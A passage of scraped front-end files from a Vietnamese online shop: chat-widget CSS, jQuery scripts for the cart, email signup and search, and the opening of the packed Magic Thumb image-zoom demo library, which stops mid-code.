    left: 0 !important;
  }

  .fabs.text-widget {
    margin: 0;
  }

  .widget-text {
    min-width: 100vw;
  }

  .text-widget .chat_converse.chat_form {
    height: calc(100vh - 120px) !important;
  }

  .fab:not(:last-child).is-visible {
    width: 40px;
  }

  #fab_camera {
    padding-left: 5px;
  }

}

@media only screen and (min-width: 0px) {
  .chat {
    right: 0;
    bottom: 80px;
  }

  .left-position .chat {
    left: 0;
    right: auto;
  }
}

/* SMARTPHONES LANDSCAPE */

@media only screen and (min-width: 400px) {
  .chat {
    right: 15px;
    bottom: 80px;
  }

  .left-position .chat {
    left: 15px;
    right: auto;
  }
}

@media only screen and (max-width: 370px) {
  .chat_converse {
      overflow-x: hidden !important;
  }

  .list-conversation {
      padding: 10px 10px;
  }

  .conversation_list_inner {
      padding: 5px 10px !important;
  }

  .channel_block {
      padding: 10px 10px;
  }

  .message-item span{
      width: 315px;
  }
}

@media only screen and (max-width: 350px) {
  .message-item span{
    width: 290px;
  }
  
  .conv-item .conv_details .staff-name {
      width: 100px;
  }
}

@media only screen and (max-width: 330px) {
  .conv-item .conv_details .staff-name {
      width: 100px;
  }
}

@media only screen and (max-width: 320px) {
  .list-conversation {
      padding: 10px 10px;
  }

  .conversation_list_inner {
      padding: 5px 10px !important;
  }

  .channel_block {
      padding: 10px 10px;
  }

  .message-item span{
      width: 265px;
  }

  .conv-item .conv_details .staff-name {
      width: 90px;
  }
}


/* TABLETS PORTRAIT */

@media only screen and (min-width: 768px) {
  .chat {
    right: 85px;
    bottom: 5px;
  }

  .left-position .chat {
    left: 85px;
    right: auto;
  }
}

#power_by {
  text-align: center;
  color: #5f5f5f;
  font-weight: 400;
  padding: 6px 0;
  font-size: 12px;
  line-height: 1.5;
  margin-top: 2px;
  width: 100%;
}

#power_by a {
  color: #6e8bf7;
  font-weight: 600;
  text-decoration: none;
}

.fchat-form-validate {
  text-align: center;
  color: #df4848;
  font-size: 12px;
  line-height: 1.5;
}

.fchat-form-validate ul {
  margin: 0;
  padding: 0;
}

::-webkit-input-placeholder {
  /* Chrome */
  color: #bbb;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #bbb;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #bbb;
}

:-moz-placeholder {
  /* Firefox 4 - 18 */
  color: #bbb;
}

.full-screen #prime {
  display: none !important;
}

.full-screen #fchatbody {
  left: 0 !important;
  top: 0 !important;
  bottom: 0 !important;
  width: 100% !important;
  height: 100% !important;
}

.video-container {
  position: relative;
  padding-bottom: 44.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 5px;
}

.video-container iframe,
.video-container video,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Slideshow container */
.slideshow-container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}

.slideshow-container .mySlides:first-child {
  display: block;
}

/* Hide the images by default */
.mySlides {
  display: none;
  position: relative;
}

.fchat-file {
  text-decoration: none;
  display: block;
  text-align: right;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow: hidden;
  white-space: nowrap !important;
  text-overflow: ellipsis;
  font-style: italic;
  font-size: 95%;
}

.fchat-file i {
  font-size: 18px;
  vertical-align: middle;
  margin-left: 3px;
}

.mySlides a {
  text-decoration: none;
}

/* Next & previous buttons */
.prev,
.next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -22px;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #fff;
  font-weight: bold;
  font-size: 18px;
  transition: 0.6s ease;
  border-radius: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: 1;
  border: 1px solid #ddd;
  z-index: 10;
}

/* Position the "next button" to the right */
.prev {
  left: -25px;
  opacity: .5;
  pointer-events: none;
}

.next {
  right: -25px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
  opacity: 1;
}

.slide-content {
  padding: 8px 12px;
  bottom: 8px;
}

.slide-content .title {
  font-weight: 500;
  font-size: 15px;
}

.slide-content .des {
  font-size: 13px;
  opacity: .7;
}

/* Fading animation */
.fade {
  animation-name: fade;
  animation-duration: .0s;
}

@keyframes fade {
  from {
    opacity: .4
  }

  to {
    opacity: 1
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/acore/function.js
body_size: 1148
content:
$(document).ready(function() {
	$('.ajax-addtocart').click(function(){
		var product = $(this);
		var module = product.attr('data-module');
		var af = product.attr('data-affiliate');
		var quantity = $('#ajax-cart-quantity').val();
		var modal = UIkit.modal('#modal-cart', {
			bgclose: false,
		});
		if(module != 'redirect'){
				modal.show();
			$('#modal-cart .cart-content').html('Loading...');
		}
		$.post(BASE_URL + 'products/ajax/cart/addtocart', {
			id : product.attr('data-id'),
			quantity : product.attr('data-quantity'),
			locate : product.attr('data-locate'),
			af: af,
		},function(data){
			if(module == 'redirect'){
				window.location.assign(BASE_URL + 'dat-mua');
			}
			var json = JSON.parse(data);
			$('#modal-cart .cart-content').html(json.html);
			$('#ajax-home-cart-quantity').html(json.item);
		});
		return false;
	});
	$(document).on('click', '#ec-module-cart .augment', function(){
	var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		quantity = quantity + 1;
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});	
	$(document).on('click', '#ec-module-cart .abate', function(){
		var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		if(quantity <= 1){
			quantity = 1
		} else {
			quantity = quantity - 1;
		}
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '#ec-module-cart .delete', function(){
		var item = $(this);
		item.parent().parent().parent().parent().parent().find('.quantity').val(0);
		item.parent().parent().parent().parent().parent().addClass('uk-hidden').removeClass('item');
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '.ec-cart-continue', function(){
		UIkit.modal('#modal-cart').hide();
		return false;
	});
	$('.augment').click(function() {
		var num_order = parseInt($(this).parent().find('.quantity').val());
		num_order += 1;
		$(this).parent().find('.quantity').val(num_order);
	});
	$('.abate').click(function() {
		var cart_class = $(this).attr('data-cart');
		var num_order = parseInt($(this).parent().find('.quantity').val());
		if(num_order <= 1) {
			num_order = 1
		}else {
			num_order -= 1;
		}
		$(this).parent().find('.quantity').val(num_order);
	});
	$('#emailForm').on('submit',function(){
		var email = $('#email').val();
		var modal = UIkit.modal('#modal-alert', {
			bgclose: false,
		});
		if(validateEmail(email)){
			var formURL = 'contacts/ajax/contacts/send_email_to_take_information';
			$.post(formURL, {
				email: email,},
				function(data){
					var json = JSON.parse(data);
					modal.show();
					$('#modal-alert .alert-content').html(json.message);
				});
		}else{
			alert('Email không đúng định dạng');
			return false;
		}
		return false;
	});
	var time;
	$('.keyword').on('keyup', function() {
		var keyword = $(this).val();
		var numberKey = keyword.length;
		if(numberKey >=3 ) {
			clearTimeout(time);
			time = setTimeout(function() {
				$.ajax({
					url: 'searchs/ajax/searchs/search',
					method: 'POST',
					dataType: 'JSON',
					data: {keyword:keyword},
					complete: function(data) {
						var datajson = JSON.parse(data.responseText);
						$('.header-search .searchResult').show();
						$('.header-search .searchResult').html(datajson.html);
					}
				});
			}, 200);
		}else {
			$('.header-search .searchResult').hide();
		}
	});
});
function validateEmail(email) {
	  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	  return re.test(email);
	}
function ajax_cart_update(){
$.post(BASE_URL + 'products/ajax/cart/updatetocart', $('#ajax-cart-form').serialize(), function(data){
	var price = JSON.parse(data);
	$('#ajax-cart-form').html(price.html);
});
return false;
}
$(document).on('click', '.copy-click', function (e) {
	e.preventDefault();
	let _this = $(this);
	let $temp = $("<input class='copy-to'>");
	$("body").append($temp);
	$temp.val($(this).attr("href")).select();
	console.log($temp.val())
	document.execCommand("copy");
	alert("Đã copy vào bộ nhớ clipboard " + $temp.val());
	$temp.remove();
});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/library/js/library.js
body_size: -69
content:
$(window).scroll(function() {
	if($(this).scrollTop() > 50) $('#goTop').stop().animate({ bottom: '10px' }, 200);
	else $('#goTop').stop().animate({ bottom: '-60px' }, 200);
});
$(document).ready(function() {
	$('#goTop').click(function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop: 0},500);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.js
body_size: 39425
content:
/*


   Magic Thumb v3.0.8 DEMO
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1f.2D=(17(){1a M,y;M=y=(17(){1a ai={4Y:"dt.3-b5-10-lo",eW:0,7d:{},$dW:17(am){18(am.$5H||(am.$5H=++ac.eW))},9H:17(am){18(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1c:17(){18 1c},$1h:17(){18 1h},eP:"f5-"+1C.5R(1C.6T()*1o e0().eK()),2P:17(am){18(2v!=am)},cT:17(an,am){18(2v!=an)?an:am},aW:17(am){18!!(am)},1T:17(am){if(!ac.2P(am)){18 1c}if(am.$4W){18 am.$4W}if(!!am.5Q){if(1==am.5Q){18"8p"}if(3==am.5Q){18"eI"}}if(am.1t&&am.3Z){18"lw"}if(am.1t&&am.9K){18"2I"}if((am 4P 1f.eU||am 4P 1f.dQ)&&am.5B===ac.3E){18"59"}if(am 4P 1f.6Y){18"49"}if(am 4P 1f.dQ){18"17"}if(am 4P 1f.cN){18"1L"}if(ac.1e.5h){if(ac.2P(am.fX)){18"1A"}}1g{if(am===1f.1A||am.5B==1f.1n||am.5B==1f.lK||am.5B==1f.lP||am.5B==1f.j5||am.5B==1f.j3){18"1A"}}if(am 4P 1f.e0){18"eM"}if(am 4P 1f.hO){18"mB"}if(am===1f){18"1f"}if(am===1i){18"1i"}18 96(am)},1V:17(ar,aq){if(!(ar 4P 1f.6Y)){ar=[ar]}if(!aq){18 ar[0]}1F(1a ap=0,an=ar.1t;ap<an;ap++){if(!ac.2P(ar)){6F}1F(1a ao in aq){if(!eU.2E.4m.2k(aq,ao)){6F}3h{ar[ap][ao]=aq[ao]}3x(am){}}}18 ar[0]},9S:17(aq,ap){if(!(aq 4P 1f.6Y)){aq=[aq]}1F(1a ao=0,am=aq.1t;ao<am;ao++){if(!ac.2P(aq[ao])){6F}if(!aq[ao].2E){6F}1F(1a an in(ap||{})){if(!aq[ao].2E[an]){aq[ao].2E[an]=ap[an]}}}18 aq[0]},eJ:17(ao,an){if(!ac.2P(ao)){18 ao}1F(1a am in(an||{})){if(!ao[am]){ao[am]=an[am]}}18 ao},$3h:17(){1F(1a an=0,am=2I.1t;an<am;an++){3h{18 2I[an]()}3x(ao){}}18 1b},$A:17(ao){if(!ac.2P(ao)){18 ac.$([])}if(ao.eL){18 ac.$(ao.eL())}if(ao.3Z){1a an=ao.1t||0,am=1o 6Y(an);4E(an--){am[an]=ao[an]}18 ac.$(am)}18 ac.$(6Y.2E.dC.2k(ao))},4g:17(){18 1o e0().eK()},5D:17(aq){1a ao;2t(ac.1T(aq)){1x"fO":ao={};1F(1a ap in aq){ao[ap]=ac.5D(aq[ap])}1B;1x"49":ao=[];1F(1a an=0,am=aq.1t;an<am;an++){ao[an]=ac.5D(aq[an])}1B;1K:18 aq}18 ac.$(ao)},$:17(ao){1a am=1h;if(!ac.2P(ao)){18 1b}if(ao.$dF){18 ao}2t(ac.1T(ao)){1x"49":ao=ac.eJ(ao,ac.1V(ac.6Y,{$dF:ac.$F}));ao.24=ao.e1;18 ao;1B;1x"1L":1a an=1i.du(ao);if(ac.2P(an)){18 ac.$(an)}18 1b;1B;1x"1f":1x"1i":ac.$dW(ao);ao=ac.1V(ao,ac.3N);1B;1x"8p":ac.$dW(ao);ao=ac.1V(ao,ac.4d);1B;1x"1A":ao=ac.1V(ao,ac.1n);1B;1x"eI":1x"17":1x"49":1x"eM":1K:am=1c;1B}if(am){18 ac.1V(ao,{$dF:ac.$F})}1g{18 ao}},$1o:17(am,ao,an){18 ac.$(ac.bC.9l(am)).fx(ao||{}).1N(an||{})},di:17(an,ap,au){1a aq,ao,ar,at=[],am=-1;au||(au=ac.eP);aq=ac.$(au)||ac.$1o("2N",{id:au,1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");ao=aq.fj||aq.fl;if("1L"!=ac.1T(ap)){1F(1a ar in ap){at.2R(ar+":"+ap[ar])}ap=at.7t(";")}if(ao.fi){am=ao.fi(an+" {"+ap+"}",ao.nC.1t)}1g{am=ao.om(an,ap)}18 am},nW:17(ap,am){1a ao,an;ao=ac.$(ap);if("8p"!==ac.1T(ao)){18}an=ao.fj||ao.fl;if(an.fe){an.fe(am)}1g{if(an.fd){an.fd(am)}}},nr:17(){18"mO-mM-mL-mR-mV".2H(/[mU]/g,17(ao){1a an=1C.6T()*16|0,am=ao=="x"?an:(an&3|8);18 am.9y(16)}).7B()},mS:(17(){1a am;18 17(an){if(!am){am=1i.9l("a")}am.5V("34",an);18("!!"+am.34).2H("!!","")}})(),hz:17(ao){1a ap=0,am=ao.1t;1F(1a an=0;an<am;++an){ap=31*ap+ao.ib(an);ap%=mz}18 ap}};1a ac=ai;1a ad=ai.$;if(!1f.eH){1f.eH=ai;1f.$f5=ai.$}ac.6Y={$4W:"49",3F:17(ap,aq){1a am=13.1t;1F(1a an=13.1t,ao=(aq<0)?1C.35(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){18 ao}}18-1},3D:17(am,an){18 13.3F(am,an)!=-1},e1:17(am,ap){1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){am.2k(ap,13[ao],ao,13)}}},2n:17(am,ar){1a aq=[];1F(1a ap=0,an=13.1t;ap<an;ap++){if(ap in 13){1a ao=13[ap];if(am.2k(ar,13[ap],ap,13)){aq.2R(ao)}}}18 aq},er:17(am,aq){1a ap=[];1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){ap[ao]=am.2k(aq,13[ao],ao,13)}}18 ap}};ac.9S(cN,{$4W:"1L",4c:17(){18 13.2H(/^\\s+|\\s+$/g,"")},eq:17(am,an){18(an||1c)?(13.9y()===am.9y()):(13.4t().9y()===am.4t().9y())},4D:17(){18 13.2H(/-\\D/g,17(am){18 am.a2(1).7B()})},9O:17(){18 13.2H(/[A-Z]/g,17(am){18("-"+am.a2(0).4t())})},d9:17(am){18 7g(13,am||10)},mD:17(){18 3a(13)},fb:17(){18!13.2H(/1h/i,"").4c()},8u:17(an,am){am=am||"";18(am+13+am).3F(am+an+am)>-1}});ai.9S(dQ,{$4W:"17",1u:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(){18 am.70(ao||1b,an.7h(ac.$A(2I)))}},3S:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(ap){18 am.70(ao||1b,ac.$([ap||(ac.1e.3n?1f.1A:1b)]).7h(an))}},2Z:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.7s(17(){18 am.70(am,an)},ao||0)},gD:17(){1a an=ac.$A(2I),am=13;18 17(){18 am.2Z.70(am,an)}},gO:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.nn(17(){18 am.70(am,an)},ao||0)}});1a aj={},ab=2L.nc.4t(),aa=ab.3r(/(38|9J|5h|e2)\\/(\\d+\\.?\\d*)/i),af=ab.3r(/(n1|dz)\\/(\\d+\\.?\\d*)/i)||ab.3r(/(et|a1|es|ep|9z|dz)\\/(\\d+\\.?\\d*)/i),ah=ab.3r(/4Y\\/(\\d+\\.?\\d*)/i),W=1i.5t.2N;17 X(an){1a am=an.a2(0).7B()+an.dC(1);18 an in W||("ez"+am)in W||("ey"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1e={3T:{mZ:!!(1i.ov),n5:!!(1f.n6),b4:!!(1i.nb),72:!!(1i.n9||1i.n7||1i.9X||1i.gQ||1i.ou||1i.pP||1i.pS||1i.pX||1i.pW),gM:!!(1f.pL)&&!!(1f.pK)&&(1f.8F&&"pz"in 1o 8F),2e:X("2e"),2x:X("2x"),f8:X("f8"),fc:X("fc"),4R:1c,ef:1c,dB:1c,bs:1c,as:(17(){18 1i.pH.pY("q4://bk.q7.q6/qa/pu/oT#oY","1.1")})()},dS:17(){18"oX"in 1f||(1f.fa&&1i 4P fa)||(2L.oW>0)||(2L.oy>0)}(),3K:ab.3r(/(a9|bb\\d+|ow).+|ox|oC\\/|oH|oG|oF|pm|p3|p1|p7|ip(en|od|ad)|pd|pe|jH |jT|jP|jw|3K.+ep|ju|9z m(ob|in)i|jr( os)?|em|p(jt|jA)\\/|ke|kr|kp|kd(4|6)0|kb|jZ|jY\\.(1e|9q)|jX|k2|k9 (ce|em)|k4|k6/)?1h:1c,7J:(aa&&aa[1])?aa[1].4t():(1f.9z)?"e2":!!(1f.ks)?"5h":(2v!==1i.jc||1b!=1f.iL)?"9J":(1b!==1f.iH||!2L.iy)?"38":"ix",4Y:(aa&&aa[2])?3a(aa[2]):0,7C:(af&&af[1])?af[1].4t():"",a0:(af&&af[2])?3a(af[2]):0,eo:"",dD:"",5n:"",3n:0,6h:ab.3r(/ip(?:ad|od|en)/)?"gG":(ab.3r(/(?:iF|a9)/)||2L.6h.3r(/8L|7a|iE/i)||["iC"])[0].4t(),ej:1i.8t&&"eh"==1i.8t.4t(),dr:0,4n:17(){18(1i.8t&&"eh"==1i.8t.4t())?1i.2V:1i.5t},4R:1f.4R||1f.iW||1f.jf||1f.jd||1f.jb||2v,97:1f.97||1f.eb||1f.eb||1f.jl||1f.ja||1f.j9||2v,3f:1c,7K:17(){if(ac.1e.3f){18}1a ap,ao;ac.1e.3f=1h;ac.2V=ac.$(1i.2V);ac.7a=ac.$(1f);3h{1a an=ac.$1o("4V").1N({1j:2W,1k:2W,3W:"j1",2K:"5J",1w:-j7}).2b(1i.2V);ac.1e.dr=an.dq-an.dX;an.2q()}3x(am){}3h{ap=ac.$1o("4V");ao=ap.2N;ao.eD="bA:5N(5v://),5N(5v://),j4 5N(5v://)";ac.1e.3T.ef=(/(5N\\s*\\(.*?){3}/).3J(ao.bA);ao=1b;ap=1b}3x(am){}if(!ac.1e.eG){ac.1e.eG=ac.9L("2x").9O()}3h{ap=ac.$1o("4V");ap.2N.eD=ac.9L("2n").9O()+":iY(iX);";ac.1e.3T.dB=!!ap.2N.1t&&(!ac.1e.3n||ac.1e.3n>9);ap=1b}3x(am){}if(!ac.1e.3T.dB){ac.$(1i.5t).1R("no-jm-43")}3h{ac.1e.3T.bs=(17(){1a aq=ac.$1o("bs");18!!(aq.d5&&aq.d5("2d"))})()}3x(am){}if(2v===1f.iV&&2v!==1f.iw){aj.6f="mt"}ac.3N.2S.2k(ac.$(1i),"bB")}};(17(){1a ar=[],aq,ap,an;17 am(){18!!(2I.9K.cA)}2t(ac.1e.7J){1x"5h":if(!ac.1e.4Y){ac.1e.4Y=!!(1f.8F)?3:2}1B;1x"9J":ac.1e.4Y=(af&&af[2])?3a(af[2]):0;1B}ac.1e[ac.1e.7J]=1h;if(af&&"et"===af[1]){ac.1e.7C="a1"}if(!!1f.a1){ac.1e.a1=1h}if(af&&"dz"===af[1]){ac.1e.7C="9z";ac.1e.9z=1h}if("es"===ac.1e.7C&&(ah&&ah[1])){ac.1e.a0=3a(ah[1])}if("a9"==ac.1e.6h&&ac.1e.38&&(ah&&ah[1])){ac.1e.f6=1h}aq=({9J:["-bw-","ey","bw"],38:["-38-","ez","38"],5h:["-ms-","ms","ms"],e2:["-o-","O","o"]})[ac.1e.7J]||["","",""];ac.1e.eo=aq[0];ac.1e.dD=aq[1];ac.1e.5n=aq[2];ac.1e.3n=(!ac.1e.5h)?2v:(1i.eg)?1i.eg:17(){1a at=0;if(ac.1e.ej){18 5}2t(ac.1e.4Y){1x 2:at=6;1B;1x 3:at=7;1B}18 at}();ar.2R(ac.1e.6h+"-43");if(ac.1e.3K){ar.2R("3K-43")}if(ac.1e.f6){ar.2R("a9-1e-43")}if(ac.1e.3n){ac.1e.7C="ie";ac.1e.a0=ac.1e.3n;ar.2R("ie"+ac.1e.3n+"-43");1F(ap=11;ap>ac.1e.3n;ap--){ar.2R("lt-ie"+ap+"-43")}}if(ac.1e.38&&ac.1e.4Y<lZ){ac.1e.3T.72=1c}if(ac.1e.4R){ac.1e.4R.2k(1f,17(){ac.1e.3T.4R=1h})}if(ac.1e.3T.as){ar.2R("as-43")}1g{ar.2R("no-as-43")}an=(1i.5t.4Z||"").3r(/\\S+/g)||[];1i.5t.4Z=ac.$(an).7h(ar).7t(" ");3h{1i.5t.5V("33-43-gf",ac.1e.7C);1i.5t.5V("33-43-gf-m6",ac.1e.a0)}3x(ao){}if(ac.1e.3n&&ac.1e.3n<9){1i.9l("7W");1i.9l("eR")}})();(17(){ac.1e.72={e5:ac.1e.3T.72,gb:17(){18!!(1i.m9||1i[ac.1e.5n+"kO"]||1i.72||1i.kR||1i[ac.1e.5n+"kV"])},g7:17(am,an){an||(an={});if(13.e5){ac.$(1i).1q(13.dV,13.gl=17(ao){if(13.gb()){an.gm&&an.gm()}1g{ac.$(1i).1O(13.dV,13.gl);an.gB&&an.gB()}}.3S(13));ac.$(1i).1q(13.dR,13.5e=17(ao){an.9Y&&an.9Y();ac.$(1i).1O(13.dR,13.5e)}.3S(13));(am[ac.1e.5n+"l7"]||am[ac.1e.5n+"lb"]||am.oE||17(){}).2k(am)}1g{if(an.9Y){an.9Y()}}},l8:(1i.9X||1i.gQ||1i[ac.1e.5n+"lc"]||1i[ac.1e.5n+"ld"]||17(){}).1u(1i),dV:1i.gV?"l6":(1i.9X?"":ac.1e.5n)+"l1",dR:1i.gV?"l3":(1i.9X?"":ac.1e.5n)+"l4",le:ac.1e.5n,lf:1b}})();1a al=/\\S+/g,Z=/^(4A(gI|g8|fF|fE)lp)|((4S|2B)(gI|g8|fF|fE))$/,ae={"eF":("2v"===96(W.fJ))?"lq":"fJ"},ag={ls:1h,ln:1h,1U:1h,h5:1h,9h:1h},Y=(1f.fC)?17(ao,am){1a an=1f.fC(ao,1b);18 an?an.lh(am)||an[am]:1b}:17(ap,an){1a ao=ap.lg,am=1b;am=ao?ao[an]:1b;if(1b==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}18 am};17 ak(ao){1a am,an;an=(ac.1e.38&&"2n"==ao)?1c:(ao in W);if(!an){am=ac.1e.dD+ao.a2(0).7B()+ao.dC(1);if(am in W){18 am}}18 ao}ac.9L=ak;ac.4d={8G:17(am){18!(am||"").8u(" ")&&(13.4Z||"").8u(am," ")},1R:17(aq){1a an=(13.4Z||"").3r(al)||[],ap=(aq||"").3r(al)||[],am=ap.1t,ao=0;1F(;ao<am;ao++){if(!ac.$(an).3D(ap[ao])){an.2R(ap[ao])}}13.4Z=an.7t(" ");18 13},2c:17(ar){1a an=(13.4Z||"").3r(al)||[],aq=(ar||"").3r(al)||[],am=aq.1t,ap=0,ao;1F(;ap<am;ap++){if((ao=ac.$(an).3F(aq[ap]))>-1){an.7k(ao,1)}}13.4Z=ar?an.7t(" "):"";18 13},lj:17(am){18 13.8G(am)?13.2c(am):13.1R(am)},3w:17(an){1a ao=an.4D(),am=1b;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2j"===am){am=1b}if(1b!==am){if("1U"==an){18 ac.2P(am)?3a(am):1}if(Z.3J(an)){am=7g(am,10)?am:"dk"}}18 am},1H:17(an,am){1a ap=an.4D();3h{if("1U"==an){13.fB(am);18 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5T"==ac.1T(am)&&!ag[ap])?"px":"")}3x(ao){}18 13},1N:17(an){1F(1a am in an){13.1H(am,an[am])}18 13},cZ:17(){1a am={};ac.$A(2I).24(17(an){am[an]=13.3w(an)},13);18 am},fB:17(ao,am){1a an;am=am||1c;13.2N.1U=ao;ao=7g(3a(ao)*2W);if(am){if(0===ao){if("2A"!=13.2N.3P){13.2N.3P="2A"}}1g{if("7r"!=13.2N.3P){13.2N.3P="7r"}}}if(ac.1e.3n&&ac.1e.3n<9){if(!9e(ao)){if(!~13.2N.2n.3F("dI")){13.2N.2n+=" fu:fA.fy.dI(a3="+ao+")"}1g{13.2N.2n=13.2N.2n.2H(/a3=\\d*/i,"a3="+ao)}}1g{13.2N.2n=13.2N.2n.2H(/fu:fA.fy.dI\\(a3=\\d*\\)/i,"").4c();if(""===13.2N.2n){13.2N.io("2n")}}}18 13},fx:17(am){1F(1a an in am){if("59"===an){13.1R(""+am[an])}1g{13.5V(an,""+am[an])}}18 13},kH:17(){1a an=0,am=0;an=13.3w("2e-6M");am=13.3w("2e-kI");an=an.3F("ms")>-1?3a(an):an.3F("s")>-1?3a(an)*bf:0;am=am.3F("ms")>-1?3a(am):am.3F("s")>-1?3a(am)*bf:0;18 an+am},2z:17(){18 13.1N({2Y:"2F",3P:"2A"})},3d:17(){18 13.1N({2Y:"",3P:"7r"})},1I:17(){18{1j:13.dq,1k:13.eu}},kD:17(an){1a am=13.1I();am.1j-=(3a(13.3w("4A-1E-1j")||0)+3a(13.3w("4A-2i-1j")||0));am.1k-=(3a(13.3w("4A-1w-1j")||0)+3a(13.3w("4A-2l-1j")||0));if(!an){am.1j-=(3a(13.3w("4S-1E")||0)+3a(13.3w("4S-2i")||0));am.1k-=(3a(13.3w("4S-1w")||0)+3a(13.3w("4S-2l")||0))}18 am},5m:17(){18{1w:13.8f,1E:13.9I}},kC:17(){1a am=13,an={1w:0,1E:0};do{an.1E+=am.9I||0;an.1w+=am.8f||0;am=am.5q}4E(am);18 an},5K:17(){1a aq=13,an=0,ap=0;if(ac.2P(1i.5t.fM)){1a am=13.fM(),ao=ac.$(1i).5m(),ar=ac.1e.4n();18{1w:am.1w+ao.y-ar.ku,1E:am.1E+ao.x-ar.kx}}do{an+=aq.ky||0;ap+=aq.kB||0;aq=aq.kA}4E(aq&&!(/^(?:2V|kJ)$/i).3J(aq.8B));18{1w:ap,1E:an}},8o:17(){1a an=13.5K();1a am=13.1I();18{1w:an.1w,2l:an.1w+am.1k,1E:an.1E,2i:an.1E+am.1j}},5d:17(an){3h{13.8z=an}3x(am){13.kK=an}18 13},2q:17(){18(13.5q)?13.5q.cQ(13):13},8a:17(){ac.$A(13.hF).24(17(am){if(3==am.5Q||8==am.5Q){18}ac.$(am).8a()});13.2q();13.aU();if(13.$5H){ac.7d[13.$5H]=1b;4r ac.7d[13.$5H]}18 1b},3B:17(ao,an){an=an||"2l";1a am=13.7v;("1w"==an&&am)?13.hI(ao,am):13.kU(ao);18 13},2b:17(ao,an){1a am=ac.$(ao).3B(13,an);18 13},eA:17(am){13.3B(am.5q.hy(13,am));18 13},dO:17(am){if("8p"!==ac.1T("1L"==ac.1T(am)?am=1i.du(am):am)){18 1c}18(13==am)?1c:(13.3D&&!(ac.1e.fZ))?(13.3D(am)):(13.fN)?!!(13.fN(am)&16):ac.$A(13.3k(am.8B)).3D(am)}};ac.4d.kW=ac.4d.3w;ac.4d.kX=ac.4d.1N;if(!1f.4d){1f.4d=ac.$F;if(ac.1e.7J.38){1f.1i.9l("d7")}1f.4d.2E=(ac.1e.7J.38)?1f["[[kM.2E]]"]:{}}ac.9S(1f.4d,{$4W:"8p"});ac.3N={1I:17(){if(ac.1e.dS||ac.1e.kN||ac.1e.fZ){18{1j:1f.9P,1k:1f.hG}}18{1j:ac.1e.4n().dX,1k:ac.1e.4n().hS}},5m:17(){18{x:1f.kQ||ac.1e.4n().9I,y:1f.kP||ac.1e.4n().8f}},hH:17(){1a am=13.1I();18{1j:1C.35(ac.1e.4n().lu,am.1j),1k:1C.35(ac.1e.4n().lv,am.1k)}}};ac.1V(1i,{$4W:"1i"});ac.1V(1f,{$4W:"1f"});ac.1V([ac.4d,ac.3N],{1y:17(ap,an){1a am=ac.9H(13.$5H),ao=am[ap];if(2v!==an&&2v===ao){ao=am[ap]=an}18(ac.2P(ao)?ao:1b)},1S:17(ao,an){1a am=ac.9H(13.$5H);am[ao]=an;18 13},2y:17(an){1a am=ac.9H(13.$5H);4r am[an];18 13}});if(!(1f.e8&&1f.e8.2E&&1f.e8.2E.ea)){ac.1V([ac.4d,ac.3N],{ea:17(am){18 ac.$A(13.8b("*")).2n(17(ao){3h{18(1==ao.5Q&&ao.4Z.8u(am," "))}3x(an){}})}})}ac.1V([ac.4d,ac.3N],{ma:17(){18 13.ea(2I[0])},3k:17(){18 13.8b(2I[0])}});if(ac.1e.72.e5&&!1i.g4){ac.4d.g4=17(){ac.1e.72.g7(13)}}ac.1n={$4W:"1A",6V:ac.$1c,1Q:17(){18 13.4K().4q()},4K:17(){if(13.g5){13.g5()}1g{13.fX=1h}18 13},4q:17(){if(13.fR){13.fR()}1g{13.m3=1c}18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){1a 